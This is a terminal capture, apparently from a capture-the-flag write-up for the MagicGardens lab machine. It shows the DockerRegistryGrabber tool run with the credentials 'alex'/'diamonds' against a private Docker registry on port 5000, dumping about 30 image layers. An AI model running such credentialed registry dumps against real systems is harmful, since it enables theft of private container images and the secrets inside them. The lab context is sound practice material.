 ┌──(kali㉿kali)-[~/Desktop/MagicGardens/DockerRegistryGrabber]
└─$ python drg.py https://10.10.11.9 -p 5000 -U 'alex' -P 'diamonds' --dump_all
[+] magicgardens.htb
[+] BlobSum found 30
[+] Dumping magicgardens.htb
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : b0c11cc482abe59dbeea1133c92720f7a3feca9c837d75fd76936b1c6243938c
[+] Downloading : 748da8c1b87e668267b90ea305e2671b22d046dcfeb189152bf590d594c3b3fc
[+] Downloading : 81771b31efb313fb18dae7d8ca3a93c8c4554aa09239e09d61bbbc7ed58d4515
[+] Downloading : 35b21a215463f8130302987a1954d01a8346cdd82c861d57eeb3cfb94d6511a8
[+] Downloading : 437853d7b910e50d0a0a43b077da00948a21289a32e6ce082eb4d44593768eb1
[+] Downloading : f9afd820562f8d93873f4dfed53f9065b928c552cf920e52e804177eff8b2c82
[+] Downloading : d66316738a2760996cb59c8eb2b28c8fa10a73ce1d98fb75fda66071a1c659d6
[+] Downloading : fedbb0514db0150f2376b0f778e5f304c302b53619b96a08824c50da7e3e97ea
[+] Downloading : 480311b89e2d843d87e76ea44ffbb212643ba89c1e147f0d0ff800b5fe8964fb
[+] Downloading : 02cea9e48b60ccaf6476be25bac7b982d97ef0ed66baeb8b0cffad643ece37d5
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : 8999ec22cbc0ab31d0e3471d591538ff6b2b4c3bbace9c2a97e6c68844382a78
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
[+] Downloading : 470924304c244ba833543bb487c73e232fd34623cdbfa51d30eab30ce802a10d
[+] Downloading : 4bc8eb4a36a30acad7a56cf0b58b279b14fce7dd6623717f32896ea748774a59
[+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4